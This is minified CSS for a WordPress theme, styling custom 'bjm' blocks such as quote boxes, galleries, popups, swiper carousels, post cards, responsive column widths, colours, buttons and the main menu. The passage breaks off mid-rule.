.bjm-quote-wrapper-inner .content .quote:before{content:'"'}.bjm-quote-wrapper .bjm-quote-wrapper-inner .content .quote:after{content:'"'}.bjm-quote-wrapper .bjm-quote-wrapper-inner .content .author{text-transform:uppercase;font-weight:bold}.bjm-quote-wrapper .bjm-quote-wrapper-inner .content .position{font-size:0.7rem}.has-dark-background-color .wp-block-quote p{color:white}.bjm-partner-logos{position:relative;padding-bottom:16px}.bjm-partner-logos .cell-logo{display:flex;align-items:center;justify-content:center;position:relative;overflow:hidden}.bjm-partner-logos .cell-logo img.logo-entry{width:80%;height:auto;display:block}.wp-block-gallery.is-style-lightbox-first .blocks-gallery-grid{position:relative}.wp-block-gallery.is-style-lightbox-first .blocks-gallery-grid:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,0.2)}.wp-block-gallery.is-style-lightbox-first .blocks-gallery-grid .gallery-lightbox-button{display:block;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:row;color:white;display:flex;z-index:100;cursor:pointer;font-weight:bold}.wp-block-gallery.is-style-lightbox-first .blocks-gallery-grid .gallery-lightbox-button i{font-size:2.5rem;margin-right:10px}.wp-block-gallery.is-style-lightbox-first .blocks-gallery-grid .blocks-gallery-item{margin:0}.wp-block-gallery.is-style-lightbox-first .blocks-gallery-grid .blocks-gallery-item:not(:first-child){display:none}@media print, screen and (max-width: 63.99875em){.cell-gutenberg-content>.wp-block-cover>.wp-block-cover__inner-container{width:100%}}.wp-block-cover{background-repeat:no-repeat;background-size:cover;position:relative;overflow:hidden;height:auto}.wp-block-cover.has-drop-shadow{filter:drop-shadow(0 20px 20px rgba(5,28,45,0.3))}.wp-block-cover.has-max-width-fifty>.wp-block-cover__inner-container>*{max-width:50%}@media print, screen and (min-width: 64em){.wp-block-cover.has-max-width-seventyfive>.wp-block-cover__inner-container>*{max-width:75%}}@media print, screen and (min-width: 64em){.wp-block-cover.has-max-width-eightyfive>.wp-block-cover__inner-container>*{max-width:85%}}.wp-block-cover.alignfull.has-simple-padding-on{padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.wp-block-cover.alignfull.has-simple-padding-on{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.wp-block-cover.alignfull.has-simple-padding-on{padding-right:2.25rem;padding-left:2.25rem}}.bjm-popup-block{transition:opacity 0.25s;pointer-events:none;opacity:0;position:fixed;z-index:5000;top:0;left:0;right:0;bottom:0;background-color:rgba(128,128,128,0.75);display:flex;align-items:center;justify-content:center;max-width:none}.bjm-popup-block.open{opacity:1;pointer-events:all}.bjm-popup-block .bjm-popup-block-inner{position:relative;max-width:calc(100vw - 60px)}.bjm-popup-block .bjm-popup-block-inner .bjm-popup-block-close{color:white;position:absolute;top:-30px;right:0}.bjm-popup-block .bjm-popup-block-inner .bjm-popup-block-inner-content{box-shadow:0 5px 10px 0 rgba(0,0,0,0.19)}.bjm-popup-block .bjm-popup-block-inner .bjm-popup-block-inner-content .wp-block-columns{padding-left:0;padding-right:0}.bjm-popup-block .bjm-popup-block-inner .bjm-popup-block-inner-content .wp-block-columns .wp-block-column{margin:0}@media print, screen and (max-width: 37.49875em){.bjm-popup-block .bjm-popup-block-inner .bjm-popup-block-inner-content .wp-block-columns .wp-block-column{min-height:auto}}.bjm-popup-block .bjm-popup-block-inner .bjm-popup-block-inner-content .wp-block-columns .wp-block-cover{margin:0;clip-path:none;-webkit-clip-path:none}@media print, screen and (max-width: 37.49875em){.bjm-popup-block .bjm-popup-block-inner .bjm-popup-block-inner-content .wp-block-columns .wp-block-cover{display:none}}.bjm-social-wrapper{display:flex;align-items:center;justify-content:space-between;font-weight:600}.bjm-social-wrapper.text-last .share-title{order:2;margin-right:0;margin-left:10px}@media print, screen and (min-width: 37.5em){.bjm-social-wrapper{justify-content:flex-end}}.bjm-social-wrapper .share-title{order:0;margin-right:10px}.bjm-social-wrapper .share-icons{order:1}.bjm-social-wrapper .share-icons i{font-size:1.4rem;margin-left:6px}.swiper-navigation{display:flex;margin-top:30px}.swiper-navigation .swiper-button-prev,.swiper-navigation .swiper-button-next{border:1px solid grey;width:40px;height:40px;color:inherit;display:flex;align-items:center;justify-content:center;cursor:pointer;position:relative;top:auto;left:auto;right:auto;margin-top:0}.swiper-navigation .swiper-button-prev:after,.swiper-navigation .swiper-button-next:after{content:none}.swiper-navigation .swiper-pagination{width:70px;height:40px;font-size:0.9rem;display:flex;align-items:center;justify-content:center;position:relative;bottom:auto;right:auto;left:auto}.swiper-navigation .swiper-pagination>span{padding-left:5px;padding-right:5px}.wp-block-group__inner-container .bjm-swiper-wrapper{width:auto;margin-right:-1.3125rem;margin-left:-1.3125rem}@media print, screen and (min-width: 37.5em){.wp-block-group__inner-container .bjm-swiper-wrapper{margin-right:-1.9375rem;margin-left:-1.9375rem}}@media print, screen and (min-width: 64em){.wp-block-group__inner-container .bjm-swiper-wrapper{margin-right:-2.25rem;margin-left:-2.25rem}}@media screen and (min-width: 75em){.wp-block-group__inner-container .bjm-swiper-wrapper{margin-left:0;margin-right:0}}.bjm-swiper-wrapper{padding-left:0;padding-right:0;max-width:none !important;width:100%;left:0;max-width:100vw;overflow:hidden;position:relative}.bjm-swiper-wrapper.swiper-no-page-numbers .swiper-navigation .swiper-button-prev{margin-right:12px}.bjm-swiper-wrapper.swiper-no-page-numbers .swiper-navigation .swiper-pagination{display:none}.bjm-swiper-wrapper .swiper-container{overflow:visible}.bjm-swiper-wrapper .swiper-container .swiper-wrapper{width:calc(100% - 0)}.wp-block-bjm-blocks-swiper{overflow:hidden;position:relative;display:flex;flex-direction:column;padding-bottom:0 !important}.wp-block-bjm-blocks-swiper.wp-block-bjm-blocks-swiper .swiper-container{width:100%;display:flex;flex-direction:column}@media screen and (min-width: 75em){.wp-block-bjm-blocks-swiper.wp-block-bjm-blocks-swiper.alignwide .swiper-container{width:100%}.wp-block-bjm-blocks-swiper.wp-block-bjm-blocks-swiper.alignwide .bjm-swiper-navigation-wrapper,.wp-block-bjm-blocks-swiper.wp-block-bjm-blocks-swiper.alignwide .swiper-navy,.wp-block-bjm-blocks-swiper.wp-block-bjm-blocks-swiper.alignwide .swiper-navigation{margin-left:0;margin-right:0}}.wp-block-bjm-blocks-swiper .swiper-slide{max-width:none !important;min-height:200px;padding-top:0;padding-bottom:0}.wp-block-bjm-blocks-swiper .swiper-navy,.wp-block-bjm-blocks-swiper .swiper-navigation{order:3;margin-top:0;position:relative}.wp-block-bjm-blocks-swiper.swiper-navigation-right .swiper-navy,.wp-block-bjm-blocks-swiper.swiper-navigation-right .swiper-navigation{justify-content:flex-end}.wp-block-bjm-blocks-swiper .swiper-wrapper{order:2;display:flex;padding-top:10px;padding-bottom:10px}@media print, screen and (min-width: 64em){.wp-block-bjm-blocks-swiper .swiper-wrapper{padding-top:30px;padding-bottom:20px}}.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper{order:1;margin-bottom:10px}@media screen and (min-width: 75em){.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper{margin-right:1.3125rem;margin-left:1.3125rem}}@media screen and (min-width: 75em) and (min-width: 37.5em){.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper{margin-right:1.9375rem;margin-left:1.9375rem}}@media screen and (min-width: 75em) and (min-width: 64em){.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper{margin-right:2.25rem;margin-left:2.25rem}}.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper .swiper-navigation-icons{display:flex;flex-direction:row}.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper .icon-navigation-entry{transition:border-color 0.25s;border-bottom:4px solid #e6e7e8;padding-bottom:4px;cursor:pointer;margin-right:10px;font-size:0;flex-grow:1}@media print, screen and (min-width: 37.5em){.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper .icon-navigation-entry{font-size:0.9rem}}.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper .icon-navigation-entry:last-child{margin-right:0}.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper .icon-navigation-entry .icon{transition:color 0.25s;font-size:34px}.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper .icon-navigation-entry.active{border-color:grey}.wp-block-bjm-blocks-swiper .bjm-swiper-navigation-wrapper .icon-navigation-entry.active .icon{color:grey}.bjm-recent-posts-wrapper>.grid-container{padding-left:0;padding-right:0}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell .card-inner{padding-bottom:0}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell .card-inner .card-image:after{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,0.3);content:""}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell .card-inner .card-content{padding-bottom:18px}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell .card-inner .title{font-size:14px;margin-bottom:0}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell:first-child{height:auto}@media print, screen and (min-width: 64em){.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell:first-child .card-image{position:absolute;height:100%}}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell:first-child .card-image>img{height:100%;object-fit:cover}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell:last-child{height:auto}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell:last-child .card-image{width:100%;height:0;padding-top:75%}@media print, screen and (min-width: 64em){.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell:last-child .card-image{padding-top:0;height:auto;position:absolute}}.bjm-recent-posts-wrapper>.grid-container>.grid-x>.cell:last-child .card-image>img{z-index:0;width:100%;height:100%;object-fit:cover;position:absolute;top:0;left:0;right:0;bottom:0}.bjm-recent-posts-wrapper>.grid-container>.grid-x.post-count-1>.cell:first-child{width:100%}.bjm-recent-posts-wrapper>.grid-container>.grid-x.post-count-1>.cell:first-child .card-image{position:relative;height:auto;width:100%;min-height:450px}.bjm-recent-posts-wrapper>.grid-container>.grid-x.post-count-1>.cell:last-child{display:none}.bjm-recent-posts-wrapper>.grid-container>.grid-x.post-count-2>.cell{height:250px}@media print, screen and (min-width: 37.5em){.bjm-recent-posts-wrapper>.grid-container>.grid-x.post-count-2>.cell{height:350px}}@media print, screen and (min-width: 64em){.bjm-recent-posts-wrapper>.grid-container>.grid-x.post-count-2>.cell{height:450px}}.bjm-recent-posts-wrapper>.grid-container>.grid-x.post-count-2>.cell .card-image{height:auto;position:absolute}.wp-block-columns{margin-bottom:0}.wp-block-columns.has-simple-padding-off{padding:0 !important}.wp-block-columns.has-simple-padding-off .wp-block-column{margin-top:0;margin-bottom:0}.wp-block-columns.has-simple-padding-off .wp-block-group.has-horizontal-padding-left-small{padding-left:20px}.wp-block-columns.has-simple-padding-off .wp-block-group.has-horizontal-padding-right-small{padding-left:20px}.wp-block-columns .wp-block-image{margin:0}.wrapper-bjm-contact-form-7{padding:23px}.wrapper-bjm-post-meta{display:flex;flex-direction:row;align-items:center}.wrapper-bjm-post-meta .author-photo{margin-right:16px;border-radius:200px;box-shadow:0 10px 30px 0 rgba(0,0,0,0.25)}.wrapper-bjm-post-meta .meta{font-size:0.9rem}.wrapper-bjm-post-meta .meta .meta-line-1{font-weight:bold;margin-bottom:3px}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:11px;margin-bottom:11px}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block{width:100%;margin:0px;margin-top:11px;margin-bottom:11px}@media print, screen and (min-width: 37.5em){.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block{margin-left:11px;margin-right:11px}}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.are-vertically-aligned-center .wp-block-bjm-blocks-block{display:flex;flex-direction:column;justify-content:center}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.are-vertically-aligned-bottom .wp-block-bjm-blocks-block{display:flex;flex-direction:column;justify-content:flex-end}@media print, screen and (max-width: 37.49875em){.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.no-wrap-small{flex-wrap:nowrap}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-small-1 .wp-block-bjm-blocks-block{width:100%;margin-left:0px;margin-right:0px}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-small-2 .wp-block-bjm-blocks-block{width:calc(50% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-10{width:10%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-15{width:15%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-20{width:20%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-25{width:25%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-30{width:30%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-35{width:35%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-40{width:40%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-45{width:45%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-50{width:50%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-55{width:55%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-60{width:60%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-65{width:65%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-70{width:70%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-75{width:75%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-80{width:80%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-85{width:85%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-90{width:90%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-95{width:95%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-small-100{width:100%}}@media print, screen and (min-width: 37.5em) and (max-width: 63.99875em){.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.no-wrap-medium{flex-wrap:nowrap}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-medium-1 .wp-block-bjm-blocks-block{width:100%;margin-left:0px;margin-right:0px}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-medium-2 .wp-block-bjm-blocks-block{width:calc(50% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-medium-3 .wp-block-bjm-blocks-block{width:calc(33.3% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-medium-4 .wp-block-bjm-blocks-block{width:calc(25% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-medium-5 .wp-block-bjm-blocks-block{width:calc(20% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-medium-6 .wp-block-bjm-blocks-block{width:calc(16.66% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-medium-7 .wp-block-bjm-blocks-block{width:calc(14.28% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-medium-8 .wp-block-bjm-blocks-block{width:calc(12.5% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-10{width:10%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-15{width:15%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-20{width:20%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-25{width:25%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-30{width:30%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-35{width:35%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-40{width:40%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-45{width:45%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-50{width:50%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-55{width:55%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-60{width:60%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-65{width:65%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-70{width:70%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-75{width:75%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-80{width:80%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-85{width:85%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-90{width:90%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-95{width:95%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-medium-100{width:100%}}@media print, screen and (min-width: 64em){.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.no-wrap-large{flex-wrap:nowrap}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-1 .wp-block-bjm-blocks-block{width:100%;margin-left:0px;margin-right:0px}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-2 .wp-block-bjm-blocks-block{width:calc(50% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-3 .wp-block-bjm-blocks-block{width:calc(33.3% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-4 .wp-block-bjm-blocks-block{width:calc(25% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-5 .wp-block-bjm-blocks-block{width:calc(20% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-6 .wp-block-bjm-blocks-block{width:calc(16.66% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-7 .wp-block-bjm-blocks-block{width:calc(14.28% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks.columns-8 .wp-block-bjm-blocks-block{width:calc(12.5% - 22px)}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-10{width:10%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-15{width:15%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-20{width:20%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-25{width:25%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-30{width:30%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-35{width:35%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-40{width:40%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-45{width:45%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-50{width:50%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-55{width:55%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-60{width:60%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-65{width:65%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-70{width:70%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-75{width:75%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-80{width:80%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-85{width:85%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-90{width:90%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-95{width:95%}.wp-block-bjm-blocks-blocks .wrapper-bjm-blocks .wp-block-bjm-blocks-block.width-large-100{width:100%}}@media print, screen and (min-width: 37.5em) and (max-width: 63.99875em){.wp-block-group .wp-block-bjm-blocks-blocks{padding-left:0px;padding-right:0px;margin-left:-11px;margin-right:-11px}}@media print, screen and (min-width: 64em) and (max-width: 74.99875em){.wp-block-group .wp-block-bjm-blocks-blocks{padding-left:0px;padding-right:0px;margin-left:-11px;margin-right:-11px}}@media screen and (min-width: 75em){.wp-block-group .wp-block-bjm-blocks-blocks{margin-left:auto;margin-right:auto}}html{overflow-x:hidden;max-width:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}:root .has-black-color{color:#282828}:root .has-black-background-color{background-color:#282828}:root .has-grey-color{color:#f7f7f7}:root .has-grey-background-color{background-color:#f7f7f7}:root .has-blue-color{color:#006deb}:root .has-blue-background-color{background-color:#006deb}:root .has-darkgrey-color{color:#333}:root .has-darkgrey-background-color{background-color:#333}:root .has-indigo-color{color:#293189}:root .has-indigo-background-color{background-color:#293189}:root .has-turquoise-color{color:#4ebaaf}:root .has-turquoise-background-color{background-color:#4ebaaf}:root .has-yellow-color{color:#ffbe37}:root .has-yellow-background-color{background-color:#ffbe37}body{margin:0;padding:0;background-color:#fdfdfd;overflow-x:hidden;max-width:100%}*:focus{outline-offset:2px}@supports selector(*:focus-visible){*:focus{outline:none}}.alignleft{display:flex;align-items:flex-start}.alignright{display:flex;align-items:flex-end}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:hover,.screen-reader-text:focus{color:#282828;background-color:#fff;box-shadow:0 3px 9px 0 rgba(40,40,40,0.05),0 10px 20px 0 rgba(40,40,40,0.1);clip:auto;display:block;line-height:normal;padding:0.5rem 1rem;text-decoration:none;top:1rem;left:1rem;width:auto;height:auto;z-index:999}.cell-gutenberg-content{margin-left:auto;margin-right:auto;max-width:1240px;padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.cell-gutenberg-content{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.cell-gutenberg-content{padding-right:2.25rem;padding-left:2.25rem}}.cell-gutenberg-content>*{width:auto}.cell-gutenberg-content ul li,.cell-gutenberg-content ol li{font-size:1rem}.cell-gutenberg-content .alignwide,.cell-gutenberg-content .alignfull{max-width:100vw;margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2)}.cell-gutenberg-content .alignfull>[class*='__inner-container']{margin-left:auto;margin-right:auto;max-width:1240px}@media print, screen and (min-width: 64em){.cell-gutenberg-content .alignfull>[class*='__inner-container']{padding-right:1.3125rem;padding-left:1.3125rem}}@media print, screen and (min-width: 64em) and (min-width: 37.5em){.cell-gutenberg-content .alignfull>[class*='__inner-container']{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em) and (min-width: 64em){.cell-gutenberg-content .alignfull>[class*='__inner-container']{padding-right:2.25rem;padding-left:2.25rem}}@media print, screen and (min-width: 64em){.cell-gutenberg-content .alignwide{max-width:initial;margin-left:-62px;margin-right:-62px}}.has-glass-background-color{backdrop-filter:blur(10px)}.wp-block-table table tr td{font-size:1rem}.wp-block-table table tr td p{margin:0}.wp-block-table table tr td strong{font-size:1.125rem}.menu-open{overflow-y:hidden}@media (max-width: 1024px){.menu-open .submenu .featured-nav{padding-bottom:40px !important}}p a{color:#f21170}ul{font-size:1rem}body{color:#282828;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-weight:normal;font-size:1.125rem}a{color:#10B981;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96)}b,strong{font-weight:bold}ul,ol{font-size:inherit}h1,h2,h3,h4,h5,h6{line-height:1.25}h1{font-weight:700;font-size:2rem}@media (min-width: 64rem){h1{font-size:3rem}}h2{font-weight:700;font-size:1.75rem;margin:0 0 1rem 0}h3{font-weight:600;font-size:1.5rem}h4{font-weight:600;font-size:1.125rem}h5{font-weight:600;font-size:1rem}h6{font-weight:500;font-size:.875rem}p.has-background{padding-top:1.3125rem;padding-right:1.3125rem;padding-bottom:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){p.has-background{padding-top:1.9375rem;padding-right:1.9375rem;padding-bottom:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){p.has-background{padding-top:2.25rem;padding-right:2.25rem;padding-bottom:2.25rem;padding-left:2.25rem}}p.has-small-font-size{font-size:.8125rem}p,p.has-normal-font-size{font-size:1rem}p.has-medium-font-size{font-size:1.125rem}p.has-large-font-size{font-size:1.375rem}p.has-huge-font-size{font-size:1.875rem}label,button{cursor:pointer}.button-primary{padding:10px 20px;line-height:1.4;font-weight:500;font-size:1.125rem;font-weight:700;font-family:inherit;position:relative;display:flex;justify-content:center;align-items:center;border-radius:5px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96)}.button-primary:not(.has-text-color){color:#fff}.button-primary:not(.has-background){background-color:#f21170;border-radius:0}.button-primary:hover{box-shadow:0 3px 9px 0 rgba(40,40,40,0.05),0 10px 20px 0 rgba(40,40,40,0.1)}.button-secondary{padding:10px 20px;line-height:1.4;font-weight:500;font-size:1.125rem;font-weight:700;font-family:inherit;position:relative;display:flex;justify-content:center;align-items:center;border-radius:5px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);background-color:transparent;border:1px solid currentColor}.button-secondary:not(.has-text-color){color:inherit}.button-secondary:hover{box-shadow:0 3px 8px 0 rgba(40,40,40,0.075)}.button-tertiary{padding:10px 20px;line-height:1.4;font-weight:500;font-size:1.125rem;font-weight:700;font-family:inherit;position:relative;display:flex;justify-content:center;align-items:center;border-radius:5px;transition:all .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);padding:0 2.5rem 0 0;background-color:transparent;box-shadow:none;font-size:17px;font-weight:600;text-decoration:none}.button-tertiary:not(.has-text-color){color:inherit}.button-tertiary::before{position:absolute;top:50%;right:0.5rem;font-size:0.9em;transition:transform .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);transform:translate(-0.25rem, -50%);content:"\f061"}.button-tertiary:hover::before,.button-tertiary:focus::before{transform:translate(0, -50%)}img{height:auto;max-width:100%}figure{margin:0}.primary-menu{font-weight:bold}.primary-menu a{color:inherit;position:relative;padding-top:0.75rem;padding-bottom:0.75rem;padding-right:1.3125rem;padding-left:1.3125rem}@media print, screen and (min-width: 37.5em){.primary-menu a{padding-right:1.9375rem;padding-left:1.9375rem}}@media print, screen and (min-width: 64em){.primary-menu a{padding-right:2.25rem;padding-left:2.25rem}}.primary-menu>.menu{position:initial}@media print, screen and (max-width: 63.99875em){.primary-menu>.menu{flex-direction:column}}@media print, screen and (min-width: 64em){.primary-menu>.menu>.menu-item-has-children>a::before,.primary-menu>.menu .menu-item>a::before{display:none}}.primary-menu>.menu>.menu-item-has-children>a::after,.primary-menu>.menu .menu-item>a::after{content:'';position:absolute;bottom:-0.25rem;opacity:0;left:50%;height:3px;width:calc(100% - 2rem);background-color:#006deb;transition:all .25s linear;transform:translateX(-50%)}@media print, screen and (min-width: 64em){.primary-menu>.menu>.menu-item-has-children:hover a::after,.primary-menu>.menu>.menu-item-has-children.is-open a::after,.primary-menu>.menu>.menu-item-has-children.current-menu-item a::after,.primary-menu>.menu>.menu-item-has-children>a:focus::after,.primary-menu>.menu .menu-item:hover a::after,.primary-menu>.menu .menu-item.is-open a::after,.primary-menu>.menu .menu-item.current-menu-item a::after,.primary-menu>.menu .menu-item>a:focus::after{opacity:1}}.primary-menu .menu-item-has-children>a{position:relative;padding-right:2.5rem;outline:none}.primary-menu .menu-item-has-children>a::before{position:absolute;top:50%;right:1rem;font-size:0.75em;transition:transform .25s cubic-bezier(0.46, 0.03, 0.52, 0.96);transform:translate(-0.25rem, -50%);content:"\f054"}.primary-menu .menu-item-has-children.is-open>a::before,.primary-menu .menu-item-has-children:hover>a::before,.primary-menu .menu-item-has-children>a:focus::before{transform:translate(0, -50%)}.learn-more-btn-holder{display:flex;justify-content:center}@media (min-width: 